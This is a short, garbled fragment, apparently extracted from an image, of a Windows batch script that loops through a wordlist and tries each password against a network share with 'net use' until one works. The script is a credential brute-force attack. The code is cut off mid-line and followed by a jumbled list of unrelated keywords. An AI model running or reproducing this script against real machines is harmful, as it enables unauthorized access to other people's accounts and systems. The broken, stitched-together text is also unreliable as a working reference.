 st.txt
6 for /f %%a in (%wordlist%) do (
7 set pass=%%a
8 call :attempt
9 )
10
11 :attempt
12 net use \\%ip% /user:%user% %pass%
13 echo attempt: %pass%
14 if %errorleve uccess
pass
pass%
Password
path
pause
ping
popd
print
prompt